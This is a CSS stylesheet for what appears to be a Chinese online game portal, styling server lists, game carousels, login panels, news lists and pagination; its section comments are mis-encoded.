.server-table .page_box{
	display:none;
}
.g-server-handgame {
	display: none;
	padding: 16px 0 0
}
.g-server-loading {
	text-align: center
}
.g-server-loading td {
	border-bottom: 0;
	line-height: 48px;
	height: 48px
}
.g-server-handgame .s-g-name {
	height: 40px;
	overflow: hidden
}
.g-server-handgame img {
	padding-right: 8px;
	vertical-align: middle;
}
.server-tab .first-tr td {
	height: auto;
	padding: 0 10px;
	background: #45acef;
	position: relative
}
.server-tab .gamename a {
	display: block;
	overflow: hidden;
	height: 36px
}
.g-top .server-tab span {
	color: #fff;
	background: #3fb2e8;
	display: inline-block;
 *display: inline;
	zoom: 1;
	width: 14px;
	height: 14px;
	line-height: 14px;
	text-align: center;
	border-radius: 3px;
	overflow: hidden;
	position: relative;
	top: 2px;
 *top: -1px;
	_top: -1px
}
.g-top .server-tab .sty1 {
	width: 35px;
	height: 35px;
	padding: 0;
	position: absolute;
	left: 0;
	top: 0;
	overflow: hidden;
	text-indent: 99px;
	background: no-repeat;
	background-position: -304px -264px;
	border-radius: 0
}
.g-top .server-tab .sty2 {
	background: #ffaa14
}
.first-tr .uip {
	margin: 0;
	padding: 0;
	border: 0;
	height: 50px;
	padding: 10px 0;
	width: 100%
}
.first-tr .uip img {
	border-radius: 5px
}
.first-tr dt {
	width: 50px
}
.first-tr dd h4 {
	height: 30px;
	line-height: 30px;
	width: 7em;
	overflow: hidden;
	margin-bottom: 0
}
.first-tr dd a, .first-tr dd a:visited {
	font: 400 14px/1 'Microsoft Yahei';
	display: block;
	padding: 0;
	line-height: 30px;
	overflow: hidden
}
.first-tr .uip .summary {
	height: 20px;
	line-height: 20px
}
.first-tr .summary {
	height: auto
}
.first-tr a.togame, .first-tr a:visited.togame {
	position: absolute;
	right: 10px;
	top: 23px;
	padding: 0;
	color: #1ea6ff
}
.first-tr a.togame {
	background: no-repeat;
	background-position: -439px -330px
}
.server-tab tr.tab-li:hover a.togame {
	background: no-repeat;
	background-position: -124px -538px
}
.server-tab tr.tab-li:hover a.togame, .server-tab tr.tab-li:hover a.togame:visited, .first-tr .uip .summary, .first-tr dd a, .first-tr dd a:visited {
	color: #fff
}
.server-tab td.server-no-bm {
	border-bottom: 0;
}
.g-server-hg-tab td {
	height: 32px;
	line-height: 30px;
	padding: 7px 0;
}
.server-tab td {
	height: 35px;
	border-bottom: 1px dashed #e4e2e2;
	overflow: hidden;
	line-height: 35px;
}
.server-tab td a {
	overflow: hidden;
	width: 99%;
	padding: 0 1%;
	float: left;
	color: #3c3c3c;
	line-height: 43px;
}
.server-tab td a span {
	color: #f25277;
}
.g-server-tab .s-g-name {
	height: 43px;
	overflow: hidden;
}
.g-server-tab th {
	height: 28px;
	line-height: 28px;
	font-weight: normal;
	text-align: left;
}
.server-tab th {
	font-weight: 400;
	height: 20px;
	text-align: left;
}
/*锟斤拷页*/
#containe {
    width: 1200px;
    margin: 0 auto;
    height: auto;
}
#main {
    width: 893px;
    float: left;
    background: #fff;
    border-bottom: 3px solid #ebeaea;
    margin-top: 25px;
	  border-radius:10px;
}
#containe .sidebar {
    width: 297px;
    float: right;
   
}
.wrap {
    position: relative;
    margin-bottom: 20px;
    
    
    
}
.wrap .address {
    height: 70px;
    line-height: 70px;
    overflow: hidden;
    margin: 0 0 10px 0;
    padding: 0 15px;
    color: #555;
    border-bottom: 1px solid #ececec;
    box-shadow: 0 1px 2px rgba(0,0,0,.05);
	font-size:16px;
}
.wrap .address a{
font-size:16px;
}
.wrap h2 a, .rmhd_list h2 {
    font-weight: 400;
}
.alist {
    padding: 0 20px;
	min-height:1310px;
}
.alist li {
    padding: 15px 0;
    overflow: hidden;
    color: #9fa0a0;
    border-bottom: 1px dotted #d9d9d9;
}
.alist .t {
    height: 24px;
    line-height: 24px;
    overflow: hidden;
    margin: 5px 0 8px;
}
.alist i {
   /* width: 32px; */
    height: 24px;
    text-align: center;
    color: #fff;
    float: left;
	background:#03b4f5;
	padding:0 5px;
	 line-height: 24px;
}
.alist .tag-orange{
	background:#fbab34;
}
.alist .tag-blue {
    background: #419ae9;
}
.alist .tag-green {
    background: #4dd589;
}
.alist .tit {
    width: 600px;
    margin-left: 10px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-size: 14px;
    font-weight: 700;
    float: left;
    color: #3c3c3c;
	font-size:18px;
}
.alist .time {
    float: right;
}
.alist .b {
    height: 40px;
    line-height: 20px;
    position: relative;
}
.alist .desc {
    width: 680px;
	color:#828282;
	text-overflow: ellipsis;
    white-space: nowrap;
	overflow: hidden;
}
.alist .view {
    color: #419ae9;
    position: absolute;
    bottom: 0;
    right: 0;
}
ul.pages{
	text-align:center;
	padding:10px;
	margin:20px 0 13px;
}
ul.pages li {
    display: inline-block;
    vertical-align: middle;
    margin: 0 4px;
}
ul.pages li.thisclass{
	background:#03b4f5;
	color:#fff;
	padding:0 5px;
}
#containe{
	padding-bottom:35px;
}
#containe .sidebar .userlogin-box{
	width: 260px;
  padding:20px;
	margin-top:25px;
	background:#fff;
	border:0;
	border-bottom: 3px solid #ebeaea;
	border-radius:10px;
}
#containe .sidebar .login-block{
	width:255px;
}
#containe .sidebar .kf-list{
	width:297px;
	margin-top:35px;
}
#containe .sidebar .fast-track{
	margin-top:35px;
}
/*锟斤拷锟斤拷页*/
.wrap .biaoti {
   
    text-align: center;
    margin-top: 24px;
	
}
.wrap .biaoti .size{
	font-size: 20px;
    line-height: 48px; 
	color: #f38718;
}
.biaoti.a .p {
    padding-right: 20px;
	
}
.wrap .font{
    line-height: 2;
    padding-top: 20px;
	width:860px;
	margin:0 auto;
	border-top:1px dashed #dedede;
	margin-top:20px;
}
.fenxiang {
	overflow:hidden;
	margin-bottom:10px;
}
.fenxiang  .left{
	float:left;
}
.fenxiang  .sousuo{
	float:right;
	overflow:hidden;
}

.fenxiang  .baidu{
	float:left;
}
.fenxiang  .submit{
	float:right;
}
.fenxiang  .keyword{
	float: left;
    width: 148px;
    height: 25px;
    border: 1px solid #e2e2e2;
    line-height: 22px;
    padding-left: 5px;
    color: #959595;
    background: #fcfcfc;
	box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.06) inset;
	margin-left: 10px;
}

.fenxiang  .sub {
    float: left;
    width: 50px;
    height: 27px;
    background: url(../images/search.png);
    margin-left: 10px;
}
.news-5{
    height: 120px;
    padding-top: 0;
	margin-bottom:10px;
}
.news-5 dt {
    float: left;
    height: 120px;
    width: 400px;
}
.news-5 dd {
     float: right;
    height: 120px;
    width: 220px;
}
.news-5 dd.hdewm{
	width: 225px;
	float: left;
	margin-left:10px;
	overflow:hidden;
}
.news-5 dd.hdewm div{
	float:left;
	width:120px;
	height:120px;
	position:relative;
	overflow:hidden;
}
.news-5 dd.hdewm div span{
	position:absolute;
	top:-20px;
	left:8px;
	width:104px;
	height:16px;
	background:url(../images/line1.png) repeat center top;
	-webkit-animation:ttb 2s linear infinite;
	-o-animation:ttb 2s linear infinite;
	animation:ttb 2s linear infinite
}
@-webkit-keyframes ttb{
	0%{
		top:-2px
	}
	100%{
		top:80%
	}
}
@-o-keyframes ttb{
	0%{
		top:-2px
	}
	100%{
		top:80%
	}
}
@keyframes ttb{
	0%{
		top:-2px
	}
	100%{
		top:80%
	}
}
.news-5 dd.hdewm p{
	margin-left: 5px;
    float: left;
    margin-top: 13px;
    line-height: 30px;
}
.conT {
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 22px;
    font-weight: bold;
}
.conbnt {
    padding-top: 10px;
}
.news-5 dd a {
    float: left;
    height: 30px;
    margin-bottom: 13px;
    overflow: hidden;
    text-indent: -999em;
    width: 100px;
    margin-left: 10px;
}
.news-5 a.a1 {
    background: url(../images/btn1.jpg);
}
.news-5 a.a2 {
    background: url(../images/btn2.jpg);
}
.news-5 a.a3 {
    background: url(../images/btn3.jpg);
}
.news-5 a.a4 {
    background: url(../images/btn4.jpg);
}
.font .zhu{
	width:860px;
	margin:0 auto;
	line-height:30px;
	font-size:14px;
}
.wrap .fanpian {
    height: 80px;
    width: 830px;
    margin: 50px auto 0;
    line-height: 1.3;
}
.wrap  .fanpian .ico {
    width: 3px;
    height: 5px;
    background: url(../images/fanpian_ico.png) no-repeat;
    float: left;
    margin-top: 8px;
}
.wrap .fanpian .pm {
    display: block;
    float: left;
    margin-left: 5px;
	font-size:14px;
}
.pages_a {
    padding-top: 20px;
}
.content-page {
    font-size: 12px;

    color: #666460;
    overflow-x: hidden;
    width: 830px;
	margin:0 auto;
}
.bread {
    border-bottom: 2px solid #e5e3e0;
    margin-bottom: 10px;
    margin-top: 10px;
    position: relative;
}
.bread-tag {
    height: 20px;
    border-left: 4px solid #03b4f5;
    font-size: 18px;
    color: #333;
    line-height: 20px;
    display: block;
    text-indent: 10px;
    font-weight: bold;
	margin-bottom:17px;
}
.content-page .list {
    background: transparent;
    padding: 0 0 0 10px;
    margin-bottom: 30px;
	overflow:hidden;
}
.content-page .list li {
    padding:10px 0;
    position: relative;
    border-bottom: 1px dashed #e2e2e2;
    width:395px;
	float:left;
	margin-right:15px;
}
.list li a {
    transition: .2s;
    display: block;
    padding-left: 20px;
    white-space: nowrap;
    overflow: hidden;
    background: transparent url(../images/ico-24.png) no-repeat -4px -301px;
    _background-image: url(../images/ico-24.png);
}
.content-page .list a {
    color: #484847;
    width:300px;
}
.content-page .list .date {
    position: absolute;
    right: 0;
    top: 10px;
}
/*锟斤拷戏锟斤拷锟斤拷*/
.wrapper {
	width: 1200px;
	margin: 0 auto;
	position: relative;
}
.wrapper .kf-list-txt{
	height:635px;
}
/* 锟斤拷戏锟叫憋拷 */
.games_center_list {
	overflow:hidden;
	margin-top:20px;
}


.games_list_data li {
	border: 1px solid #d6d5d5;
	height: 71px;
	margin-top: 10px;
	overflow: hidden;
	padding-top: 8px;
	width: 176px;
}/*.games_list_data li.border_none {	border-top:none;}*/.list_data_img {
	width: 70px;
	float: left;
	height: 55px;
	overflow: hidden;
	margin-left: 10px;
	margin-top: 5px;
}

.list_data_img img {
	display: block;
	width: 70px;
}

.list_data_info {
	width: 83px;
	float: right;
	color: #999;
	padding-top: 4px;
	line-height: 16px;
}

.list_data_info a {
	color: #ff6a00;
}

.list_data_info .list_data_game a {
	color: #333;
	font-weight: bold;
}

.list_data_enter a {
	display: block;
	margin-top: 6px;
	width: 59px;
	height: 17px;
	overflow: hidden;
	text-align: center;
	line-height: 17px;
	color: #fff;
	background-color: #03b4f5;
	border-radius: 2px;
}

.games_center_allgames {
	width: 911px;
	margin-left:10px;
	padding-bottom:35px;
	min-height:670px;
}

.select_box {
	padding: 22px 20px;
	line-height: 24px;
	margin: 10px 0 10px 0;
	background:#fff;
	border-bottom:3px solid #ebeaea;
	border-radius:10px;
}

.select_area .area_key {
	font-weight: bold;
	width: 42px;
	float: left;
}

.select_area .area_value {
	float: left;
	width: 640px;
}

.area_value a {
	margin: 0 6.5px;
	cursor: pointer;
}
a:hover {
    color:#fe5700;
}
.area_value em a {
	margin: 0 12px 0 0;
}

.select_box .current {
	color: #03b4f5;
}
.clearfix{
	overflow:hidden;
}
/******锟斤拷页*******/

.turn_page {
	line-height: 28px;
	text-align: center;
	margin-top:15px;
}

.turn_page a {
	color: #333;
	border: 1px solid #ddd;
	padding: 0 10px;
	display: inline-block;
	cursor: pointer;
	margin: 0 2px;
	overflow: hidden;
}

.games_list_photo .turn_page a:hover, .turn_page a.on {
	color: #fff!important;
	background: #03b4f5;
	border: 1px solid #03b4f5;
	text-decoration: none;
}
/*锟斤拷戏锟斤拷锟侥幻碉拷*/
.g-container{height:490px;width:100%;background:url(../images/container1.jpg) top center no-repeat;    position: relative;z-index: 9;}
.g-container .main{width: 1200px;
    margin: 0 auto;
    position: relative;}
.game-scroll{height:430px;width:100%;position:relative;top:62px;left:0}
.game-scroll .d_img{position:relative;left:0;top:0;width:100%;height:350px}
.game-scroll .d_img li{/*-webkit-filter:blur(2px);-moz-filter:blur(2px);-o-filter:blur(2px);-ms-filter:blur(2px);filter:blur(2px);*/position:absolute;display:none;width:504px;height:235px;z-index:0;border-radius:5px;overflow:hidden;overflow:hidden;border-radius:5px;
-webkit-transition:all .3s;-mz-transition:all .3s;-moz-transition:all .3s;transition:all .3s}
.game-scroll .d_img li.on{width:750px;height:350px;/*-webkit-filter:none;-moz-filter:none;-o-filter:none;-ms-filter:none;filter:none;*/}
.game-scroll .d_img li img{width:100%;position:absolute;left:0;top:0}
.game-scroll .d_img li.d_pos0{display:block;left:0;top:55px;z-index:1}
.game-scroll .d_img li.d_pos1{display:block;left:225px;top:0;z-index:3}
.game-scroll .d_img li.d_pos2{display:block;right:0;top:55px;z-index:1}
.game-scroll .d_menu{position:absolute;bottom:40px;width:100%;text-align:center}
.game-scroll .d_menu li{display:inline-block;zoom:1;background:#505050;width:30px;height:5px;cursor:pointer;margin-right:10px;border-radius:3px}
.game-scroll .d_menu li.d_select{background:#FDE701}
.game-scroll .d_next,.game-scroll .d_prev{position:absolute;margin-left:475px;top:55px;z-index:9;cursor:pointer;width:225px;height:236px;background:url(../img/zhanwei.png)}
.game-scroll .d_prev{left:-475px}
.game-scroll .d_next{right:0}
.d-div{position:absolute;left:0;bottom:0;background:url(../img/d-div.png);width:100%;height:135px;  
  
    display:none;
 }
.game-scroll .d_img li.on .d-div{  
      
    display:block;
    -webkit-transition:all .8s;-mz-transition:all .8s;-moz-transition:all .8s;transition:all .8s}
.d-div-tit{width:492px;height:102px;float:left;margin:16px 30px}
.d-div-tit span{color:#fff;font-size:16px;position:relative;float:left;width:100%;height:28px}
.d-div-tit span i{width:34px;height:3px;position:absolute;left:0;bottom:0;background:#FFF100}
.d-div-tit p{color:#BDB9B8;font-size:14px;width:100%;float:left;line-height:21px;margin-top:10px}
.d-div-tit-a{width:156px;height:86px;float:left;margin-top:28px;margin-left:12px}
.d-div-tit-a a{display:block;float:left;width:154px;height:34px;border-radius:3px;font-size:14px;text-align:center;line-height:34px}
.d-div-gw:hover{background:#f4cf00;color:#5e504a;}
.d-div-ksyx:hover{background:#e04300;color:#fff;border:1px solid #e04300}
.d-div-gw{border:1px solid #FFE400;color:#FFE400}
.d-div-ksyx{background:#FE5700;color:#fff;margin-top:10px;border:1px solid #FE5700}
.game-scroll{height:430px;width:100%;position:relative;top:62px;left:0}
.game-scroll .d_img{position:relative;left:0;top:0;width:100%;height:350px}
.game-scroll .d_img li{position:absolute;display:none;width:504px;height:235px;z-index:0;border-radius:5px;overflow:hidden;overflow:hidden;border-radius:5px;
-webkit-transition:all .3s;-mz-transition:all .3s;-moz-transition:all .3s;transition:all .3s}
.game-scroll .d_img li i{
	display:block;
	width:100%;
	height:100%;
	position:absolute;
	top:0;
	left:0;
	background:url(../images/t.png)
}
.game-scroll .d_img li.on{width:750px;height:350px;border:1px solid transparent;transition:1s;}
.game-scroll .d_img li.on:hover{
	border:1px solid #fdac82;
}
.game-scroll .d_img li.on i{
	display:none;
	
}
.game-scroll .d_img li img{width:100%;position:absolute;left:0;top:0}
.game-scroll .d_img li.d_pos0{display:block;left:0;top:55px;z-index:1}
.game-scroll .d_img li.d_pos1{display:block;left:225px;top:0;z-index:3}
.game-scroll .d_img li.d_pos2{display:block;right:0;top:55px;z-index:1}
.game-scroll .d_menu{position:absolute;bottom:40px;width:100%;text-align:center}
.game-scroll .d_menu li{display:inline-block;zoom:1;background:#505050;width:30px;height:5px;cursor:pointer;margin-right:10px;border-radius:3px}
.game-scroll .d_menu li.d_select{background:#03b4f5}
.game-scroll .d_next,.game-scroll .d_prev{position:absolute;margin-left:475px;top:55px;z-index:9;cursor:pointer;width:225px;height:236px;background:url(../images/zhanwei.png);}
.game-scroll .d_prev{left:-475px}
.game-scroll .d_next{right:0}
.d-div{position:absolute;left:0;bottom:0;background:url(../images/d-div.png);width:100%;height:135px;
   display:none;
    
   }
.game-scroll .d_img li.on .d-div{
      
   display:block;
   -webkit-transition:all .8s;-mz-transition:all .8s;-moz-transition:all .8s;transition:all .8s}
.d-div-tit{width:492px;height:102px;float:left;margin:16px 30px}
.d-div-tit span{color:#fff;font-size:16px;position:relative;float:left;width:100%;height:28px}
.d-div-tit span i{width:34px;height:3px;position:absolute;left:0;bottom:0;background:#03b4f5}
.d-div-tit p{color:#BDB9B8;font-size:14px;width:100%;float:left;line-height:21px;margin-top:10px}
.d-div-tit-a{width:156px;height:86px;float:left;margin-top:28px;margin-left:12px}
.d-div-tit-a a{display:block;float:left;width:154px;height:34px;border-radius:3px;font-size:14px;text-align:center;line-height:34px}
.bg .d-div-gw:hover{background:#03b4f5;color:#fff!important;}
.bg .d-div-ksyx:hover{background:#e04300;color:#fff!important;border:1px solid #e04300}
.d-div-gw{border:1px solid #03b4f5;color:#03b4f5}
.d-div-ksyx{background:#FE5700;color:#fff;margin-top:10px;border:1px solid #FE5700}
/*锟斤拷锟斤拷锟斤拷目页锟斤拷*/
#gonggao {

	width: 100%;

	background: transparent;

	border: none;
	margin-bottom:10px;

}

#gonggao .middle {


    margin: 0 auto;
    position: relative;
    /* background: #f8f8fa none repeat scroll 0 0; */
    border: 1px;
    padding: 10px;
    background: #fff;
    border-radius: 10px;
	overflow:hidden;
	margin-bottom:35px;
	border-bottom: 3px solid #ebeaea;

}

#gonggao .middle .gonggao_tu {

	width: 280px;

	height: 288px;

	float: left;

}

#gonggao .middle .gonggao_tu img{

 width:280px;
}

#gonggao .middle .jianjie {

	width: 593px;

	height: 288px;
	float: left;

	position: relative;
	background:#fff;

}
.ad p {
    text-align: center;
	font-size:16px;
	line-height:35px;
}
.ad .ckxx {
    padding-left: 20px;
    color: #F30;
}
#gonggao .middle .jianjie .fenge {

	width: 409px;

	height: 1px;

	font-size: 6px;

	position: absolute;

	top: 103px;

	right: 0px;

}

#gonggao .middle .jianjie .ad {

	margin:0 0 0 10px;

	padding: 0 0 4px 0;

	border-bottom: 1px dashed #DEDEDE;
}

#gonggao .middle .jianjie .ad .ad1 {

	padding-left: 24px;
	line-height:25px;

}

#gonggao .middle .jianjie .ad2 {

	margin: 0 10px;

	margin-top: 8px;

}

#gonggao .middle .jianjie .ad2 .yanse1 {

	color: #f5861b;

}

#gonggao .middle .jianjie .ad2 .yanse2 {

	color: #de552b;

	float: right;

}

#gonggao .middle .jianjie .ad2 li {

	width:583px;

	float: left;

	line-height: 27px;

	height: 27px;

}
#gonggao .middle .jianjie .ad2 .kafu_tab li{
	width:141px;
	height:23px;
	line-height:23px;
}
#gonggao .middle .denglu {

	width: 270px;

	height: 236px;

	float: left;

	margin-left: 18px;

	background: url(../images/denglu.png);

	position: absolute;

	right: 0;

}

#gonggao .middle .denglu li {

	color: #898989;

	line-height: 30px;

	width: 235px;

	margin-left: 20px;

	margin-top: 16px;

}

#gonggao .middle .denglu .ys {

	width: 190px;

	height: 30px;

	line-height: 30px;

}

#gonggao .middle .denglu .zidong {

	width: 13px;

	height: 13px;

	background: url(../images/zidong.png);

}

#gonggao .middle .denglu .a {

	width: 69px;

	height: 20px;

	float: left;

	line-height: 20px;

	margin-left: 50px;

	-margin-left: 25px;

}

#gonggao .middle .denglu .a.b {

	margin-left: 40px;

	width: 75px;

}

#gonggao .middle .denglu .a.b .tubiao {

	display: block;

	width: 15px;

	height: 15px;

	background: url(../images/WangJi.jpg);

	float: left;

}

#gonggao .middle .denglu .a.b .WangjiMima {

	display: block;

	float: left;

	color: #898989;

}

#gonggao .middle .denglu .sub {

	width: 231px;

	height: 34px;

	background: url(../images/denglu_ico.png);

	margin-left: 18px;

	margin-top: 15px;

}

#gonggao .middle .denglu .zhuce {

	display: block;

	width: 72px;

	height: 16px;

	background: url(../images/zhuce_ico.png);

	margin-left: 175px;

	margin-top: 22px;

}

.index_content {

	height: 115px;

	margin-top: 10px;

}

.index_content .kafu_tab {

	height: 29px;

	margin-right: -2px;

	overflow: hidden;

	position: relative;

	top: -1px;

}

.index_content .kafu_tab li {

	border-color: #d6d6d6;

	border-image: none;

	border-style: solid;

	border-width: 1px;

	cursor: pointer;

	float: left;

	height: 28px;

	line-height: 28px;

	text-align: center;

}

.index_content .kafu_tab .active {

	border-top: 2px solid #09f;

	height: 27px;

	line-height: 27px;

}

.index_content .kafu_tab .lastab {

	border-right: 0 none;

}

#container {

	width: 1200px;

	margin: 0 auto;

}

#container .main {

	width: 710px;

	height: 777px;

	margin-top: 20px;

	float: left;

}

#container .main .table {

	border-color: #c7c7c7;

}

#container .main .table .head {

	background: url(../images/table_bg1.png) repeat-x;

	position: relative;

}

#container .main .table .head .kaifu {

	font-size: 14px;

	font-weight: 700;

	padding-left: 20px;

}

#container .main .table .head ul {

	position: absolute;

	right: 0;

	top: 2px;

}

#container .main .table .head li {

	float: left;

	line-height: 34px;

	padding-left: 20px;

	color: #666664;

}

#container .main .table .head .yanse {

	color: #de552b;

}

#container .main .table .head .text {

	width: 32px;

	height: 18px;

	border: 1px solid #c8c8c8;

	padding-top: 5px;

}

#container .main .table .head .sub {

	padding-right: 5px;

}

#container .main .table .head1 {

	background: #f0f0f0;

	text-align: center;

	line-height: 38px;

	color: #666666;

}

#container .main .table .head2 {

	text-align: center;

	line-height: 38px;

}

#container .main .table .head2 .JinruYouxi {

	display: block;

	width: 64px;

	height: 26px;

	background: url(../images/JinruYouxi.png);

	margin-left: 32px;
	
	

}

#container .main .table .head2 .JinruYouxi {

	-margin-left: 2px;

}

#container .main .table .head2 .yanse {

	color: #f48519;

}

#container .main .table .head2 .yanse1 {

	color: #52bf18;

}

#container .sidebar {

	width: 297px;


	float: left;

	margin-left: 0px;

	float: right;
	position:relative;

}

.kf_main {

	width:893px;

	height: 775px;

	margin-top: 25px;

	float: left;

	
	

}
.kf_table #chose_server{
	position:absolute;
	right:10px;
	top:-4px;
}
.kf_table .kf_con{
	border-bottom: 3px solid #ebeaea;
	background: #fff;
	overflow:hidden;
}


#chose_server {

	line-height: 34px;

}

.kaifub {

	font-size: 14px;

	font-weight: bold;

	line-height: 34px;

}

.h_kfb .yanse_0 {

	color: #de552b;

}

.h_kfb .text {

	width: 32px;

	height: 18px;

	border: 1px solid #c8c8c8;

	padding-top: 5px;

}

.h_kfb .sub {

	padding-right: 5px;

}

.kf_head {

	height: 38px;

	border-bottom: 1px solid #eee;

	background: #03b4f5;
    color: #fff;

}

.game-right3-c1-left {

	border-bottom: 1px solid #eee;

	height: 38px;

}

.game-right3-c1-left:hover{

    background-color: #DADADA;
}
.game_name {

	width: 161px;

	height: 38px;

	border-right: 1px solid #eee;

	float: left;

	text-align: center;

	line-height: 38px;

}

.kf_time {

	width: 214px;

	height: 38px;

	border-right: 1px solid #eee;

	float: left;

	text-align: center;

	line-height: 38px;

}

.entergame {

	width: 140px;

	height: 38px;

	border-right: 1px solid #eee;

	float: left;

	text-align: center;

	line-height: 38px;

}

.entergame.zt {

	border-right: none;

}

.kf_form {

	width: 708px;

	height: 38px;

	border-bottom: 1px solid #c7c7c7;

	color: #666666;

}

.kf_form .JinruYouxi {

	display: block;

	width: 64px;

	height: 26px;

	background: url(../images/JinruYouxi.png);

	margin: 5px 0 0 32px;

}

.entergame.zt.color {

	color: #f48519;

}

.entergame.zt.color2 {

	color: #52bf18;

}

.kf_form.deb {

	border-bottom: none;

}

.entergame .JinruYouxi {

	background: url("../images/JinruYouxi.png") repeat scroll 0 0;

	display: block;

	height: 26px;

	margin-left: 32px;

	margin-top: 7px;	/*text-indent: -9999px;*/

	line-height: 26px;

	color: white;

	width: 64px;

}
/*锟斤拷锟斤拷锟斤拷锟斤拷页*/
#container4 {
    width: 1200px;
    margin:20px auto;
	
	
}
.thead {
    height: 30px;
}

.link {
    color: #999999;
    margin-top: 2px;
    float: left;
	display:none;
}
#container4 .games {
    width: 1200px;
    height:500px;background:#fff;
	border-radius:10px;
	border-bottom: 3px solid #ebeaea;
}

#container4 .games ul {
    margin: 10px auto;
	overflow:hidden;
	padding:10px 30px;
}
#container4 .games li {
    width: 20%;
    height: 32px;
    float: left;
	line-height:30px;
}
#container4 .games li a {
    color: #535353;
    line-height: 32px;
}
.fuli_app{
	display:none;
}
/*锟斤拷锟斤拷*/
#mask{
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:url(../images/btm.png) 0 0;
	z-index:98;
	display:none;
}
.swfLayer{
	width:800px;
	height:500px;
	position:fixed;
	top:0;
	left:0;
	right:0;
	bottom:0;
	margin:auto;
	z-index:99;
	display:none;
}
.swfLayer object,.swfLayer embed{
	width:100%;
	height:100%;
	position:absolute;
	top:0;
	left:0;
}
.swl_href{
	width:100%;
	height:100%;
	position:absolute;
	top:0;
	left:0;
	z-index:100;
	background:url(../images/tm.png) 0 0;
}
.swfLayer .close-btn{
	width: 40px;
    height: 37px;
    position: absolute;
    top: 40px;
    right: 36px;
    z-index: 101;
    /* background: url(../images/x.png) 0 0; */
    cursor: pointer;
}
/*锟斤拷戏锟斤拷锟斤拷*/
.xzyxgl {
	width: 100%;
	height: 337px;
}
.xzyxgl h2 {
	height: 20px;
	border-left: 4px solid #03b4f5;
	font-size: 18px;
	color: #333;
	line-height: 20px;
	display: block;
	text-indent: 10px;
	font-weight: bold;
}
.xzyxgl .smenu {
	background: #fff;
	height: 37px;
	margin: 20px auto 0;
	overflow: hidden;
	width: 1200px;
}
.xzyxgl .smenu a.selected {
	background: url(../images/bbt.png) no-repeat scroll 0 0;
	color: #fff;
}
.xzyxgl .smenu a {
	display: block;
	float: left;
	font-size: 14px;
	font-weight: bold;
	height: 37px;
	line-height: 34px;
	text-align: center;
	width: 200px;
}
.xzyxgl .smenu a {
	display: block;
	float: left;
	font-size: 14px;
	font-weight: bold;
	height: 37px;
	line-height: 34px;
	text-align: center;
	width: 200px;
}
.xzyxgl .slist {
	background: #fff;
	border-bottom: 3px solid #ebeaea;
	height: 240px;
	padding-top: 20px;
}
.xzyxgl .slist ul {
	margin: 0px 0 20px 20px;
}
.slist li {
	height: 36px;
	width: 373px;
	float: left;
	line-height: 36px;
	color: #a8a8a8;
	border-bottom: 1px dashed #e4e2e2;
	margin-right: 20px;
}
.slist li i {
	float: left;
	font-size: 16px;
	color: #888;
}
.slist li p {
	float: left;
	margin-left: 6px;
	height: 36px;
	width: 310px;
	overflow: hidden;
}
.slist li span {
	float: right;
	margin: 0 0 0 10px;
}
.slist li a:hover{
  color:#03b4f5
}
.g-server-hg-tab {
	height: 500px;
}
.g-server-hg-tab ul {
	height: 500px;
}
#sy-server {
	height: 300px;
}
#sy-server .s-g-name1 {
	margin-left: 20px;
	width: 60px;
  overflow: hidden;
}
#sy-server .tab-li:hover a {
	color: #fff;
}
#sy-server .tab-li:hover span {
	color: #fff;
}
#sy-server .tab-li a {
	float: left;
}
#sy-server .tab-li .s-g-name {
	width: 115px;
}
#sy-server .tab-li .c9 {
	float: right;
}
#sy-server li {
	position: relative;
	height: 40px;
	padding: 0 6px;
	border-bottom: 1px dashed #e4e2e2;
	overflow: hidden;
	line-height: 40px;
}


#web-server {
	height: 300px;
}
#web-server .s-g-name1 {
	margin-left: 20px;
	width: 60px;
  overflow: hidden;
}
#web-server .tab-li:hover a {
	color: #fff;
}
#web-server .tab-li:hover span {
	color: #fff;
}
#web-server .tab-li a {
	float: left;
}
#web-server .tab-li .s-g-name {
	width: 90px;
}
#web-server .tab-li .c9 {
	margin-left: 30px;
}
#web-server li {
	position: relative;
	height: 40px;
	padding: 0 6px;
	border-bottom: 1px dashed #e4e2e2;
	overflow: hidden;
	line-height: 40px;
}





#handgameTab ul {
	float: left;
	width: 279px;
}

#webgameTab ul {
	float: left;
	width: 279px;
}

.carousel-wrap {
	height: 160px;
}
#handgameTab .center-wrap {
	/*position: absolute;*/
	top: 995px;
	left: 921px;
	width: 280px;
	height: 14px;
	z-index: 9;
}
#handgameTab .center-wrap .carousel-pagination {
	text-align: center;
}
#handgameTab .center-wrap .active {
	background: #03b4f5;
}
#handgameTab .center-wrap a {
	display: inline-block;
	margin: 0 5px;
	width: 30px;
	height: 8px;
	background: #DADADA;
	overflow: hidden;
	cursor: pointer;
	_zoom: 1;
	_display: inline;
	overflow: hidden;
	font-size: 0;
	line-height: 0;
}
#handgameTab .carousel-control {
	display: none;
}




#webgameTab .center-wrap {
	/*position: absolute;*/
	top: 995px;
	left: 921px;
	width: 280px;
	height: 14px;
	z-index: 9;
}
#webgameTab .center-wrap .carousel-pagination {
	text-align: center;
}
#webgameTab .center-wrap .active {
	background: #03b4f5;
}
#webgameTab .center-wrap a {
	display: inline-block;
	margin: 0 5px;
	width: 30px;
	height: 8px;
	background: #DADADA;
	overflow: hidden;
	cursor: pointer;
	_zoom: 1;
	_display: inline;
	overflow: hidden;
	font-size: 0;
	line-height: 0;
}
#webgameTab .carousel-control {
	display: none;
}
.sidebar #handgameTab ul{
   width: 295px;
}


.sidebar #webgameTab ul{
   width: 295px;
}

.handgameTab{


height:500px}

.webgameTab{


height:500px}

.oflate2 {
    margin-bottom: 10px;
}
.oflate2 span {
    color: #ea5656;
}
.oflate2 .juli {
    margin-left: 5px;
    margin-right: 5px;
    color: #3c3c3c;
}

#web-server li:hover{

background: rgb(30, 166, 255);

}

#webgameTab{

    padding: 16px 0 0;

}

.userlogin-box #login2 {
    width: 254px;
    height: 296px;
    background: url(../images/dlk2.png) top no-repeat;
    margin-top: -10px;
}

.userlogin-box #login2 .log-info .tx img {
    width: 80px;
    margin-top: 10px;
    margin-left: 90px;
    height: 78px;
}
.userlogin-box #login2 .log-info .divusername {
    text-align: center;
    color: #fff;
    font-size: 14px;
}
.userlogin-box #login2 .log-info .vipdj {
    margin-left: 79px;
    width: 96px;
    height: 30px;
}

.userlogin-box #login2 .log-info .msginfo {
    color: #393837;
    text-align: center;
    font-size: 14px;
    margin: 5px 0;
}
.userlogin-box #login2 .log-info .msginfo span {
    margin: 0 5px;
}
